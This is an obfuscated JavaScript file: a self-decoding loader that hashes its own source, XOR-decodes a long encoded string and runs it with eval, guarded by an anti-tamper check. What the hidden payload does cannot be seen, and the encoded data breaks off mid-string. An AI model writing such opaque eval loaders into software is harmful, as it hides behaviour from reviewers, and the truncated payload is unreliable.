let KqqL;!function(){const ssJD=Array.prototype.slice.call(arguments);return eval("(function kMwe(HSzsb){const jqCsb=rCjtb(HSzsb,HU6sb(kMwe.toString()));try{let DNusb=eval(jqCsb);return DNusb.apply(null,ssJD);}catch(flxsb){var fn4sb=(0o201452-66337);while(fn4sb<(0o400102%65556))switch(fn4sb){case (0x3003C%0o200021):fn4sb=flxsb instanceof SyntaxError?(0o400076%0x10015):(0o400104%0x10015);break;case (0o201130-0x10244):fn4sb=(0o400120%65563);{console.log(\'Error: the code has been tampered!\');return}break;}throw flxsb;}function HU6sb(biZsb){let DP1sb=54567700;var XcUsb=(0o400047%65550);{let zKWsb;while(XcUsb<(0x105A0-0o202574)){switch(XcUsb){case (0o600123%0x10016):XcUsb=(68416-0o205450);{DP1sb^=(biZsb.charCodeAt(zKWsb)*(15658734^0O73567354)+biZsb.charCodeAt(zKWsb>>>(0x4A5D0CE&0O320423424)))^143833437;}break;case (0o204540-67912):XcUsb=(131117%0o200020);zKWsb++;break;case (262249%0o200027):XcUsb=zKWsb<biZsb.length?(0o400123%0x10021):(68056-0o204664);break;case (0o1000073%0x1000C):XcUsb=(0o201616-0x10381);zKWsb=(0x75bcd15-0O726746425);break;}}}let T7Osb=\"\";var vFRsb=(65936-0o200574);{let vHotb;while(vFRsb<(0o600205%0x10022)){switch(vFRsb){case (0o600115%65555):vFRsb=(73639709%9);vHotb=(0x21786%3);break;case (0O347010110&0x463A71D):vFRsb=vHotb<(0O347010110&0x463A71D)?(0o400101%0x10014):(0x10744-0o203445);break;case (0x20059%0o200040):vFRsb=(69136-0o206762);{const Xertb=DP1sb%(0o204730-0x109BC);DP1sb=Math.floor(DP1sb/(0x107A8-0o203614));T7Osb+=Xertb>=(0o600150%65562)?String.fromCharCode((0o1000441%0x10038)+(Xertb-(0o204040-0x10806))):String.fromCharCode((0o215206-72229)+Xertb);}break;case (0o201604-0x10366):vFRsb=(73639709%9);vHotb++;break;}}}return T7Osb;}function rCjtb(T9ltb,nxetb){T9ltb=decodeURI(T9ltb);let P4gtb=(0x75bcd15-0O726746425);let js9sb=\"\";var LZbtb=(0x40047%0o200017);{let np6qb;while(LZbtb<(0x10870-0o204114)){switch(LZbtb){case (0o203770-0x107E7):LZbtb=(0o206060-0x10C18);{js9sb+=String.fromCharCode(T9ltb.charCodeAt(np6qb)^nxetb.charCodeAt(P4gtb));P4gtb++;var PW8qb=(0x10870-0o204136);while(PW8qb<(0o200574-0x10156))switch(PW8qb){case (0o200550-65878):PW8qb=P4gtb>=nxetb.length?(0o200764-0x101EA):(0x30086%0o200040);break;case (0o400064%65557):PW8qb=(68196-0o205076);{P4gtb=(0x21786%3);}break;}}break;case (262241%0o200025):LZbtb=np6qb<T9ltb.length?(67406-0o203475):(0o1000274%65574);break;case (66306-0o201367):LZbtb=(66316-0o201377);np6qb=(0x21786%3);break;case (0o204540-67912):LZbtb=(262261%0o200032);np6qb++;break;}}}return js9sb;}})(\"R%16%13%1D%0C%18%08%0E%14XO%08%09%19%0F%02%0E%19%09%1DO!+%0F%1DXO%08%1D%09%15%14%08%1EF%15%1A%02%02%15%13%1F%08%5BF%17%1CZ%07%16%13%1D%0C%18%08%0E%14P%015%0A%0BIH%01%02%03%07%1A%1E%0FA?%3C%20%1E%0CDHJ76%15%1C%0CDHJ/4%17%1E%0CDHJ3;%15%10GEJ4%10%1E%0E%5BFG%02%04%0B%1E%05%5BFG%0E%03%10%00%05%5BFG0%20%11%1D%05%5BFG,\'%09%1F%05%5BFG%0E)%0C%1F%05%5BFG%02%04%0B%1E%05%5BFG%02&%10%13NZD%0F%04%10%14%13NZD%25.-%17%13NZD5*%13%1FXOX.-%0D%0A%19XOX%0C\'%22%0C%19XOX%22*%12%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO%25&%09%1DXO%08%1D%09%15%14%08%1EF%5BDG:J!-;(D7%3C%3CS%5BNXD7J:\'-=X41%3CJR%5BM(D7%3C%3C!%5B=.2EHJR%5BGX41JIQ%5B=X41%3C:Q+;.FE%1C*%0B%01*N%14%11Z%07%0F%1E%05%07%06%03%0FA3%110%14G%07%028%1D%5C#+%20%0BH%1A%16%15%12S%0863%06GRDH%19%0D%13A;%25/%14RDWWLAP%5E_%03SQH@SDFW%1A%0D%1F%04F%108%20%06Z%0D%18%0F%1F%0AD%2043%17Z%5BYZPTL%5DV%1C%5D%5CPPKEOZ%14%1F%16%08%0E%13%0E%5B.9(%06S%0B%05%12%1C%09AIMCP@V%5BQX_IOI.9(%06GXV%0B%5B%5CQY%3EUV%1C%5D%5CQQIEOH%14%0B;3%1D%5B%5B67#%06Z%07%12%14%16%0E%07Z%02%1B%03%03SG%5C%0EUJ@VF_IQ%19K@VC.E%5B%20/9%01N%0C;-%06DMMX4G:%3C\'+M(21LJ%5B%5B=.PDVRLC_D_UDXSJNC%17XQQ;6CC%00%5EQQJDRZT%0E%13%04%1B%1B%5D%10%0E%1F%04AR@%09B_%5CQSIACC%17%5DQQH@OI.9(%06GXV%0B%5B%5CQW9UV%1C%5D%5CQQHFOH%0C;-%06W%5D%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%02BVC%5DUDQ%15BVC_%5EQH@13:%08QIQ%02BVC%5C)DQ%15BVC_%5ETHA%131?%08Q%0A%02#%17K%5BDG:J!-;(D7%3C%3CQXMX4G:%3C\'+M(21HLQQM(2EZ%03%08%15%07%18T%11%1C%1C%08%15%12%06%1D%02A%06%20%22%01H%12%0A%14%0F%19%04%0F%1C%01L%1639%17NZ%14%1E%04%15%0F%02%08S.-%0D%0A%19XOX%08%00%13%07RYM&%09%07%03IS%5B%01%1F%1D%0AIH%07%16%13%1D%0C%18%08%0E%14P?%20)%0BIH%01%02%03%07%1A%1E%0FA%093%08%1E%0CDH:?%025%1F%0CDH%3C!!%11!%0DDH%3CRY%5D%0E%09%19%0F%02%0E%19%09%1DO5%0C%15%12XO%08%1D%09%15%14%08%1EF%5BD7%3CJ%5B%5B=.DDJJ!%5B=.27J:\'%5B=.2EHJR=%3C%15%1F%0FIHS%0D%00%06%01%0F%15%08%15%1EF2%00%1B%09IS%0B%14%16%1B%19%13%0FZ%1B?%10%1F%0FIHQ%25%22%02%02%0FIHQ9)?%02%0FIHQ)-%01%0ADHJ%19%15%17%1D%0CDHJ%197%0C%10GEJ4%10%1E%0E%5BFG%02*9%1D%05%5BFG%0E)%0C%1F%05%5BFG%20%20%16%1B%05%5BFG451%13NZD%1F6%00%14%13NZD!\'%12%15%13NZD%03)%17%15%13NZD%1B+%0E%1FXOX%22*%12%0E%19XOX6\'%13%04RYM%3E)%1F%0E%02RYM*$%1E%04IS%0D%00%06%01%0F%15%08%15%1EF&%05%02%09IS%0B%14%16%1B%19%13%0FZX%12%0A%1F%09%0E%07ZX=.D7%3CHS+MRD7%3CJ%5B%5B=.DMJ:\'-%1B%15%1A%02%02%15%13%1F%08S%18%00%10%09RY%1D%01%0A%18%14%13%14PN(278%18%13%1B%05%5BF1J:\'Y=*,%08%02IS-%1B8%1E%1D-O%0AMGR41Z%07%0F%1E%05%07%06%03%0FA+%17%0E%1BGE%1A%02%15%1E%15%07O%1F%08%0A%12M%150%01%01%02IS+%09%1D&%02%02IS-%5D%01%0A%18%14%13%14P%15%1A%04%04%5EI%09%19%0D%1BD7%3CH!)55%08I(%18.%14NZ2V%02%18%1E%1F%05%5B%1C%05%0A%09Q+;_%08:.ISY%5D%0E%09%19%0F%02%0E%19%09%1DO!%05%03%12XO%08%1D%09%15%14%08%1EF%5B%22%1C0%0B%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA%15%16%03%1BGE%1A%13%1F%04%13%01%01L,3(%1D%05%5BFG%12*8%1F%05%5BFG,%156%12NZD%07%206%1EXO%0E%09%19%0F%02%0E%19%09%1DO=$%07%1FXO%08%1D%09%15%14%08%1EF%07%07%05%12:R%13%17#%03%0FIHS%5BN%14%25%1C%02ISY;H%12%0A%14%0F%19%04%0F%1C%01L%12&%13%15NZ%14%1E%04%15%0F%02%08SGG::Q+=X41%3CJ!%5B=.21J:\'-=X41%3C:Q+;.2EJIR%17%12%25%03%0FIHSZN2%22%19%04ISYO%0E%09%19%0F%02%0E%19%09%1DO!#;%1EXO%08%1D%09%15%14%08%1EF%5B*%06%0E%07RYOXG-0\'RYO%0E%19%0D%13A%154%05%16R7IQ5DSFY%5CPSOCCDF@IQ5CVC%5D_TUIDKF_XPSIAWZCDQ%19C4%5E7*XLQ5DQ@_ZVROYJ%5B_%03SQHBQAB%5C%19PJD\'5F1Z%07%0F%1E%05%07%06%03%0FA3%092%17GE%1A%13%1F%04%13%01%01LI(=%18%01%5BFEJI37%0E%14GEH%1C%1C%05%08%10%1B%05%0E%0FZ%1B\'$%0BDH%1A%08%15%12%06%1D%02AI/%1A%08%1BGEH:?%1E%1C%11GE%3CIS%0D%00%06%01%0F%15%08%15%1EF6%19%22%05IS%0B%14%16%1B%19%13%0FZXM(4G::QQM(21J:Q+;.2G:%3C\'+M(21:J%5B%5B=.21HJRX/4%07%0BIHSZN%1C#+%0A%02RYOZ%12%0A%14%0F%19%04%0F%1C%01L%06%19+%14NZ%14%1E%04%15%0F%02%08SGG@J!-MRD7%3CHQXN&%19%0F%0A%02RYOYG-0\'RYOZ%12%0A%14%0F%19%04%0F%1C%01L%063%3E%15NZ%14%1E%04%15%0F%02%08SG7%3C:#%09%0F%18%0CDH%3CQ+;Z4%1B/%1BRY;%0E%09%19%0F%02%0E%19%09%1DO%252&%1FXO%08%1D%09%15%14%08%1EF%5B41:8%03%19%0D%10GE%3CJ!-O(.=\'IS-%1B%15%1A%02%02%15%13%1F%08S%0C#%19%04RY%1D%01%0A%18%14%13%14P%05%16%1E%02%02IS%5B/%3C#%01%02IS%5B%054%05%0FIHQ%13%03%02%01%0FIHQ)-%01%0ADHJ/%1A%08%1BGEJ%0E2%06%09%10GEJ%0213%0B%10GE%1C%17%1B%02F6?-%04%5C!XV%1C%5B%5CQRJECC%17%5DQQNAO_G%5C%0EWJ@RG%5DIQ%19K@VGVEMIJ%1FTBXYRWW@%1EB%5E*PTS%5CNC%00XQQHFQVYYTYBYJ%5B%5EUWYNACC%00%5EQQJFTZCDQ%19N@WE+IQ%0EH@VB_YH%3CA%16%13%1D%0C%18%08%0E%14P?8%1D%09IH%01%02%03%07%1A%1E%0FAR%04%1F%03%0A%03%07AR+;X41HH!%5BGX41J@Q+;.%12%0A%14%0F%19%04%0F%1C%01L%20,%0F%15NZ%14%1E%04%15%0F%02%08SGG:%3CQQM(2EJIR%5BN(D7:@Q+;XNG:%3C\'%5B=X41%3C%3C\'%5B=.F7J:\'-OYG!/%18%19XOZF%11%07%14%14%13%12%1A%00%02A42%1C%03%5BF%17%13%04%0E%05%14%1DODIJ%5B%5B=.DMJ:\'YL%5B&%155%05RYOZDDJ:!%5B=(NG:%3CQQM(21J:Q+;.2G:%3C\'+M(21:J%5B%5B=.21H%1C%1C%05%08%10%1B%05%0E%0FZ%07,%1C%0ADH%1A%08%15%12%06%1D%02AI!-=(21J:\'Y=XD7JJ!+;.4G:%3C\'-=X41%3C%3C%07%16%13%1D%0C%18%08%0E%14P%11%17%0C%0AIH%01%02%03%07%1A%1E%0FA;1%0A%18%0CDHJ%0D%08%00%18%0CDHJ%0D:%09%16GEJ%06%16%02%00%5BFG,3(%1D%05%5BFG%02*9%1D%05%5BFG%02*9%1D%05%5BFG%06%0D%08%16NZ%12%0A%14%0F%19%04%0F%1C%01L8%04%1C%16NZ%14%1E%04%15%0F%02%08S*%20\'%0C%19XOX*%20\'%0C%19XOX%18%00&%0D%19XOX%04%0F%0E%0D%19XOX&%01%14%07RYM%3E)%07IHQ9%0F%09%01%0FIHQ%070=%0CDHJ%0D%043%1D%0CDHJ%09#.%10GEJ%16%02%16%0D%10GEJ%02%1F%01%08%10GEJ%0A%0D%12%0B%10GEJ,%3C%03%09%10GEJ81%02%03%5BFG,+%3E%1B%05%5BFG,\'%11XOX%08%3E%25%04RYM:%3C+%04IS%5B7%10%0A%0EIHQ5%00%07%01%0FIHQ%25%14!%01%0FIHQ1/%09%02%0FIHQ%1F.%05%00%0FIHQ%13%03%02%01%0FIHQ5.%1E%0CDHJ/%1A%08%1BGEJ81%02%03%5BFG%02&%10%13NZD%0F&%0B%19XOX%18*%15%0C%19XOX%08%00%13%07RYM%14%03%1E%07IS%5B72%04%01%02IS%5B+%03%3E%06%02IS%5B%11%1F%1E%04IHQ1/%09%02%0FIH%07;%17%02#B%02%18%11;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DODQ%19HAQKYIRH%07K%00%06%01%0F%15%08%15%1EF%00%0E;%04IS%0B%14%16%1B%19%13%0FZX#%19%00%0AIHS%5BN%18*%1C%0E%02RYO%0E%09%19%0F%02%0E%19%09%1DO9%03;%1FX%09+?%09M0##%03Z%14%00%04%15Z%1B39%0AQLJ!-MRD7%3CZ%0C%11%14S%22:,%04GXV%1C%5E%5CQQICSVYYTYHY%5D%08%03%09%15A7%00\'%15T%1B%09%08%16%15N%3E9!%04%5DR@%09G_%5CPSJUV%0B%5E%5CQPOYO%08%1C%1B%08%15%19%18N%3E9!%04H%01%13%07%00%0ALIQ%02BVC%5D-DQ%15BVC_%5DVH@=0%3E%0AQIPCFPD%5DIQ%0EH@VC%5D%5CHZ%01%06%07%01O%03%13%25%1CMNC%00%5EQQLDR%5EYYXROY%5D%04%07%05%0D%04R%1F%147%09PIQ%15FVC%5DYUDJ%08WC_%5E%25HS%03%11%1A%1B%0F%09I%15%02%22%15F%17%02%00%09%15F%5BYZVXL%5DV%1C%5D%5CSRHGOI%00%1E%25%07G%1F%3E#%0A7,%11;%16;NRQ08)%15=X41%3C%5ER@%09B_%5CQSM@CC%17%5DQQHEOIG%5C%0EWJ@TA%5BIWTOGUZT%0E%13%04%1B%1B%5D%10%0E%1F%04AR@%1EB_XRYW@%09A_%5EQSNY%5C%1C%1D(%07%5CR@%09A_%5EPSL%5DV%0B%5E%5CURKY%5D%01%0A%18%14%13%14P+%03.%0AZ%1C%07%12%14%16%0E%07Z%02%1B%03%03SGZTVOFKC%00%5EQQI@PZU!7,%1FM+%03.%0A%5D%0E%22%20%03%5D%03%09%0F%06%0E%18Y%5B_%14SQJB\'V_%03SQJ@WDFVIQ%02BVCYZDQ%15BVC_XQHA%12%14%16%0E%07Z%02%1B%03%03SG%5C%0ESJAUG%5BAWWHC_ZU!7,%1FMNEZUVWW@%09A_%5CWUHY%5D%3E%1F-%07%5CQ+=X47@J!-MRD7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5BGX41%3C%3CA%12%14%16%0E%07Z%02%1B%03%03SG%5C%19SJ@UGJ%5C%0ESJ@VA%5DE%5B,,=%03NG%5C%0ESJATA%5BAWWKGRZT!%11%20%1C%5BMH%0D%1E%04%00%11K%1B%0E%12%1E%04%15%0F%02%08S%049+%04A%0D%00%06%01%0F%15%08%15%1EF:%02%19%07IS%0B%14%16%1B%19%13%0FZXN%5BD7:J!+MR41J@Q+;.D7J:\'-;X41%3C:Q+;.4G:%3C\'-O%5CGGI:Q+=RD7%3CJ%5B%5B=.2G:J!-;.2G:%3CS+M(21HHQ+;Z4G@J!-;%0E%09%19%0F%02%0E%19%09%1DO%07%0E%19%1CXO%08%1D%09%15%14%08%1EF&+%1D%0C%02RYM&%05%02%09IS%5B%09;%19%03%02IS%5B%119%00%09IH%07%16%13%1D%0C%18%08%0E%14P#%19%00%0AIH%01%02%03%07%1A%1E%0FAR%5B=.DMJ:\'%5BNXD7J:\'-=X41J:\'-OZDDJ:!%5B=(DM:%3CQQM(21J:Q+;.2G:%3C\'+M(21:J!-;.F%11%07%14%14%13%12%1A%00%02A%06%16%02%00%5BF%17%13%04%0E%05%14%1DOD451%13NZF7$%0F%00%12NZ2DH%1C%1C%05%08%10%1B%05%0E%0FZ1%01%1A%09DH%1A%08%15%12%06%1D%02AIQ+=X47J@Q+;.D7J:\'-;X41%3C:Q+;.4G@J!-;.FGII/%06%05%18%0CDHHPX\'%3E%1A%09IHSY%1B8%1E%1D-O?E%0B8R%0A%14%0F%19%04%0F%1C%01DH%1A%08%15%12%06%1D%02AIJ?WA%5E_QSOAC@F%11Z%07%0F%1E%05%07%06%03%0FA%19%19%0A%15GE%1A%13%1F%04%13%01%01LI%06%02!%02%5BFE:%025%08%03%5BF1I%20%1D%19%00%5BFE%1C%07%0F%1E%05%07%06%03%0FA?8%0B%10GE%1A%13%1F%04%13%01%01LI4%08%22%08%10GEH:?%1E%1C%11GE%3CIS%0D%00%06%01%0F%15%08%15%1EF%14%25%1C%02IS%0B%14%16%1B%19%13%0FZ=4!%02%0FIHQ%13-0%02%0FIHQ%13-0%02%0FIHQ%17%0A%01%09DH%1C%1C%05%08%10%1B%05%0E%0FZ1#%14%0CDH%1A%08%15%12%06%1D%02AIQ+=X47J@Q+;.D7J:\'-;X41%3C:Q+;.4G:%3C\'-OXGD%0E18%13NZFFI$%10%1F%00%5BFEH%1C%1C%05%08%10%1B%05%0E%0FZ%13!%19%0CDH%1A%08%15%12%06%1D%02AI?%16%12%1D%0CDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S%18.%00%02RY%1D%01%0A%18%14%13%14P+5%1C%03%02IS%5B%11%25!%0FIHQ5.%1E%0CDHJ%1D%1C%14%15GE%1C*%0B%01*%5D6%1F%07*G%16%13%1D%0C%18%08%0E%14XO%08%1D%09%15%14%08%1EF%5B%5EYWTBGUG1%5C.VIEPD%5CYUH%07K%00%06%01%0F%15%08%15%1EF*,%08%02IS%0B%14%16%1B%19%13%0FZXM(4G::QQM(21J:Q+;.2G:%3C\'+M(21:J!-;.FGII%15%3C!%18%0CDHHPXM%5B4G::%5B%5B=.DMJ:\'-M(D7%3C%3C\'-M(2E:J!+M(4G:%3C\'%5B=X41%3C%3CQ+;.4G:%3C\'+MRD7%3C%3C\'-OZ%12%0A%14%0F%19%04%0F%1C%01L%12%18/%12NZ%14%1E%04%15%0F%02%08SGD%06%15,%1C%05%5BFEKI;!%20%5BFEHJR%5B=(D7:J!-;X4G:%3C\'-M(21:J!-;(D7%3C%3C\'Y%1B%15%1A%02%02%15%13%1F%08S:%169%03RY%1D%01%0A%18%14%13%14P%015%1A%07%02IS%5B%119%00%09IHQ%1B\'$%0BDHJ%1D%1C%14%15GE%1C%07%0F%1E%05%07%06%03%0FA/$-%10GE%1A%13%1F%04%13%01%01LI@!-M(2E:J%5B%5B=.DMJ:\'-%1B%15%1A%02%02%15%13%1F%08S%18:/%02RY%1D%01%0A%18%14%13%14PN%10%06%00%07ISY=6%01%16%03IS-NZ%12%0A%14%0F%19%04%0F%1C%01L00?%13NZ%14%1E%04%15%0F%02%08S%00%0E%0B%11%19XOX%3E-%0A%0C%19XOX%22*%12%0E%19XOX%00$%17%0E%19XOX%0C%09%10%0F%19XOX%0C+%0B%02RYM%10%0A%1D%0F%02RYM:%20%20%0C%02RYM*$%1E%04IS%5B\'2%03%07%02IS%5B%058,%01%02IS%5B+5%1C%03%02IS%0D%00%06%01%0F%15%08%15%1EF%00%3C$%02IS%0B%14%16%1B%19%13%0FZXAT4%0B76%15%13NZ2DHH!)%0B%07%07DH%3C%07;%17%02#B%20Q%12;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DODTRJHU@YAQ%0EHCQDXZWPS%0D%5D%15%1A%02%02%15%13%1F%08S%22%22%18%02RY%1D%01%0A%18%14%13%14PNXD7J:\'-=X41%3CJR%5BM(D7%3C%3C!%5B=.2EHKR%5B=(D7:J%5B%5B=.2G:J!-;.D7%3C%3C!%5B=.27J:\'-;ZDDJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X47J:!%5B=.2G:J!-;.D7%3C%3C!%5B=.27J@Q+;.21H%1C%1C%05%08%10%1B%05%0E%0FZ%1F61%0CDH%1A%08%15%12%06%1D%02AIQ%5B=X41%3C:Q+;.DDJJ!%5B=.27J:\'-O%5EDMJ:\'YM%5BD7%3CJ%5B%5B=.DDJJ!%5B=.27J:\'%5B=.2EHJR%5BM(D7%3C%3C!%5B=.2GIJQ+M(21:J!-;ZF%11%07%14%14%13%12%1A%00%02A(1%03%05%5BF%17%13%04%0E%05%14%1DOD4)%16%15NZF7%02.%02%15NZ2D%20%0E7%1C%05%5BFE%1C%07%0F%1E%05%07%06%03%0FA%11=%10%10G%07%06%0B%1E%5C+%1B%02%08M%06%1E%14%02_&%09%06%05S%0B%05%1C%01%1F%15A%19%11%3E%10R%0F%18%05%15%13N%18%08%06%05M%11%17%0C%17A%00%04%0F%1D%04%0E%5EGG@J!-OZT%00%04%15Z5%04%12%0BQ(%00,%17N%3E%07%01%05LR%5B=.DMJ:\'YJ%10%0E4%02HA%1C%03%07O560%19M/%16%08%08Z%17%1B%02F268%02%5CR@%09G_%5CQTHUPFZXVHA%0B%0A%16%1BL%20%122%14%5D%04%07%05%0D%04R1?\'%0CPIQ%15DVC%5EXVDJ%08WC_%5EUHS%0B%15%04%06%18%02%09R1?\'%0CE%1A%02%1B%03%03SG%5C.RNGVB_%5DPQ%5C@%1EGY_%20VK4OI.55%02G1%15;%0BP,%09%17%14K%5BDG:J!-;(D7%3C%3CQXMX4G:%3C\'+M(21HLQQM(2E%5EIJ%1FTC%5B_PSW@%1EB_T#PSJNEWZRWW@%09A_YVVOY%5D%11%1D%09%00%0AA%13%07%00%0ALIQ%02AVC)-LQ%15BVC%5CXPH@1?\'%0CQIWBEUEB%5C%0ESJEP@%5DEZ%1A%19%1F%08%00%1BL%02%141%14%5B%18%08%06%05:;%03.%172W$%03%1B%14%5B%10%16%08%0E%02R5%04%12%0B@J:!%5B=(DMJ:\'-M(D7%3C%3C\'%5B=.27J:\'-=XNG:%3C\'-J*8=%02LR%5BM(D7%3C%3C!%5B=.2GIJQ+M(21:J!-;ZBG@J!-OZD%0F%14*%1E%5B%05%0A%0B%03%02I?%12%07%17C560%19Y%5D*8=%02%5CR)1%22%0CF%06%05%1E%14OV%22%04%0C%05A%0D%04%01%0A%0D%0AZ%19%11%15%16ODSWHBTKJ%5C%0ESJ@VA_E%5B%20#$%05NG%5BRWIIQCVIXHA1%15;%0BQJ:!%5B=(D7%3C%3CQ+M(21%3CJ!-;(D7%3C%3C!%5BGX41%3C%3CA%12%14%16%0E%07Z%02%1B%03%03SG%5DXWMB%5EV_%03SQJ@UEFV%208.%13%5B%5B_#RPOCVF_YWRW@%1EBV-%22TKF$ZT-%12)%1E%5BMH%0D%1E%04%00%11K%1B%0E%12%0F%0E%0F%09%04F%04%1F.%05%5C/%12%3C%16G)%03%00%1E%5C%05%127%0FHZ%0C%11%14S6%1D$%05GXV%1C%5D%5CQVJBKEZUVVSK%11%1B%06%00%04I#%01#%17SDQ%0EH@RC%5B%5CLQ%02AVK_ZHH%09%07%0F%07%0C%04I8%0B5%02Z%14%0F%00%12%1FPNC%17_QQNECC%00%5EQQJBRZU5%10$%1EM%11%03-%08_%5CQ+=X47J:\'-M(D7%3C%3C\'%5B=.27J:\'-=XNG:%3C\'-Y%5BY%5BVRL%5DV%1C%5D%5CUSJDOIGZWTMFKC%00%5EQPMFPZT%0E%13%04%1B%1B%5D%10%0E%1F%04ARBPA%5D%5DWDJ%1FTC_%5CPTSJ?%02*%08%5CIJ%1FPC_%5DRU_FSFZTHZ%015%04%12%0BQ%02%18%1E%1F%05%5B*%0E%00%05V%5B=(D7:@Q+;XNG:%3C\'%5B=X41%3C%3CQ+;.4G:%3C\'+MRD7%3C%3C\'%5C%11%03-%08HZ%07%12%14%16%0E%07Z%1C%08%15%12%06%1D%02A$%18%11%02H%12%0A%14%0F%19%04%0F%1C%01L%12%0C%0C%14NZ%14%1E%04%15%0F%02%08S&%198%0D%19XOX&#-%0C%19XO%0E%09%19%0F%02%0E%19%09%1DO9%0F%18%1EXO%08%1D%09%15%14%08%1EF%3E=%3E%0C%02RYM&%05%02%09IS%5B/%1A%15%02%02IS%5B%01%1F%1D%0AIH%07;%17%02#B%20S5;%5B%15%1A%02%02%15%13%1F%08%5BF%17%13%04%0E%05%14%1DOZTTIF%1BH%09%19%0F%02%0E%19%09%1DO%03%0B%11%1EXO%08%1D%09%15%14%08%1EF%3E)%1F%0E%02RYM%1C%0D%06%11%02RYM:,%09IHQ%1B\'$%0BDH%1C%1C%05%08%10%1B%05%0E%0FZ!%0D%00%0BDH%1A%08%15%12%06%1D%02AIQ+;ZDDI4%0C%13%0D%10GEHKR%1F61%0CDHHS%0D%00%06%01%0F%15%08%15%1EF%00$%18IH%01%02%03%07%1A%1E%0FAR!%05%16%0DDHH!5%08%09%0DDH%3CRY%1B%15%1A%02%02%15%13%1F%08S:%20%16IS%0B%14%16%1B%19%13%0FZX/%0A;%08IHS%5BN%00%0E;%04ISY%1B%15%1A%02%02%15%13%1F%08S%00$%0FIS%0B%14%16%1B%19%13%0FZXNX41J@Q+;XGGJ:Q+;.4G:%3CQ+;.FEKI%115%16%1C%0CDHHS%5BNXD7J:\'-=X41%3CH%07%16%13%1D%0C%18%08%0E%14P7:%1ED%0A$%12Y%1D%01%0A%18%14%13%14P%011%0D7%0A$%12-%5D%0E%09%19%0F%02%0E%19%09%1DO!\'%0ARY%1D%01%0A%18%14%13%14PN2%22%19%04ISYM(2%11%0D%04%0EP%011%0DW%07%14%14%13%12%1A%00%02A(9%15NZ%14%1E%04%15%0F%02%08SG%1B+%0E%1FXOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA3\'4%5BF%17%13%04%0E%05%14%1DO%25%148%16%13NZD!%110%10%13NZ%12%0A%14%0F%19%04%0F%1C%01L%0A8/XO%08%1D%09%15%14%08%1EF%5BGGI:Q+=RD7%3CJ%5B%5B=.2G:J!-;.2G:%3CS+M(4G::Q+;.D7J:\'-;X41%3C:Q+;.4G@J!-;.2EKI%09%15%16%03%0CDHHS%5BNX47J:!%5BGX41%3CJ!%5B=.21J:\'-=X41%3C:Q+;.2E%1C%07%0F%1E%05%07%06%03%0FA?$*%5BF%17%13%04%0E%05%14%1DO%07%16%03%17%13NZD-%02%0F%14%13NZD%1B%154%14%13NZD!%05%03%12XO%0E%09%19%0F%02%0E%19%09%1DO%0B7.RY%1D%01%0A%18%14%13%14PNX41J@Q+;ZDDIJQ+M(21:J!-;XGGJ:Q+;.4G:%3C\'YOYG-,%14%1FXOZF%11%07%14%14%13%12%1A%00%02A%20+6NZ%14%1E%04%15%0F%02%08SGG:%3CQQM(2GIJQ+M(21:J!-M(21HHQX%09?(%07%02ISY%1B8%1E%1D-:%0D%18%08%11GE%3C%5C+9%17H%09%19%0F%02%0E%19%09%1DO%0F2(RY%1D%01%0A%18%14%13%14P3\'$%0FIHQ=%20%00%00%0FIHQ%1F.%05%00%0FIHQ%13-0%02%0FIHQ!%01%1B%07DHJ%19%15%17%1D%0CDHJ7%007%19%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ%07(%09GE%1A%13%1F%04%13%01%01LIJ!-OXGDJI!%5B=(NG:%3CQQM(21J:Q+;.21J:\'Y=X41%3CHPX3?*%03%02ISYO%0E%09%19%0F%02%0E%19%09%1DO5.%22R)%0F%02%0DE%1A%13%1F%04%13%01%01L%06#%18+?%1A%1E%0E%3CZ%07%16%13%1D%0C%18%08%0E%14P\'%18%1B%0EIH%01%02%03%07%1A%1E%0FA/%16%0D%11GEJ(%0F)%0A%10GEJ,%1E%12%0E%5BFG,%05%18%18NZ%12%0A%14%0F%19%04%0F%1C%01L4%07%11%12NZ%14%1E%04%15%0F%02%08SG%25*%12%19XOZ4)%0F%1B%18XO.GE%1C%07%0F%1E%05%07%06%03%0FA%0D%18%08%11GE%1A%13%1F%04%13%01%01L4%0B%14%18NZD%1B%19%07%11%13NZD%07%206%1EXOX%04-6%05RY%1B8%1E%1D-:%15%1A%16%17GE%3C%5C+%1F*%1D%0CW%07%14%14%13%12%1A%00%02A0%19%15%04%5BF%17%13%04%0E%05%14%1DOD49%1E%1E%05%5BFE:%025%08%03%5BF1I%0A#%25NZF%11%07%14%14%13%12%1A%00%02A%12%1F%18%04%5BF%17%13%04%0E%05%14%1DO%07%16%03%17%13NZD%03)%17%15%13NZD%25*%12%19XOX%00$%17%0E%19XOX&#-%0C%19XOX*%20\'%0C%19XOX%00$%17%0E%19XO%0E%09%19%0F%02%0E%19%09%1DO!;9RY%1D%01%0A%18%14%13%14PN%149#IHS+%05%3C%17%09IH\'X3+%0B%02%02ISY%1B%15%1A%02%02%15%13%1F%08S%00%0E%03%03R%1F%10%3C%0DE%1A%13%1F%04%13%01%01L%06#%18+%09%05%20%0E%3CZ%07%16%13%1D%0C%18%08%0E%14P7%04=%0EIH%01%02%03%07%1A%1E%0FA%158%10%1C%0CDHJ3?*%1E%0CDHJ?%3C%20%1E%0CDH%1C%1C%05%08%10%1B%05%0E%0FZ%1B%15:%0DDH%1A%08%15%12%06%1D%02AIR%5BN(D7:@Q+;XNG:%3C\'%5B=X41%3C%3C\'%5B=.F7J:\'-OYG!#;%1EXOZFGIJ!+M(4G@J!-;X4G:%3C\'-M(21:J!-;(DMJ:\'-;Z%12%0A%14%0F%19%04%0F%1C%01L,%156%12NZ%14%1E%04%15%0F%02%08SG9-$%15%13NZFG:%3C%07;%17%02#7%0E%07%1F%18NZ2Q8%0C0%1C%05H%09%19%0F%02%0E%19%09%1DO%0B%11%22%18XO%08%00(%02%04!%07%02%10%09DH%3CG;%17%02#W%0E%25%19%15=:%1E*%03IS-%5B%22*%0A%04:%11%1F%1E%15GE%3CI%154%05%16FW$1;%15%5B%1C+%0F%04:R%25%08%0A%0BDHHQX%111%0E%0FIHS-NZT)1%20%1F+N&%154%03ISYM%5B%18%3E%22%0